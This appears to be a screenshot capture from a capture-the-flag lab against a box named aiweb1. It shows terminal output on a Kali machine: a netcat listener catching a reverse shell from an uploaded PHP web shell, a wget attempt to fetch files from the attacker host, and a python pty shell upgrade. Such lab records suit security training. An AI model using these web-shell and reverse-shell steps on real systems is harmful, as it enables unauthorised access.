 New Tab
192.168.0.108/se3reTdir
192.168.0.108/se3reTdir777/uploads/shell.php
root@kali: ~
www-data@aiweb1:/tmp$ wget http://192.168.0.110:8000/python -m SimpleHTT
wget http://192.16
--2020-02-12 09:18:24--  http://192.16/
Resolving 192.16 (192.16)... 192.0.0.16
Connecting to 192.16 (192.16)|192.0.0.16|:80... ^C
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.108] 38156
Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 201
9 x86_64 x86_64 x86_64 GNU/Linux
09:18:41 up  3:03,  0 users,  load average: 0.15, 0.05, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@aiweb1:/$ cd /tmp
cd /tmp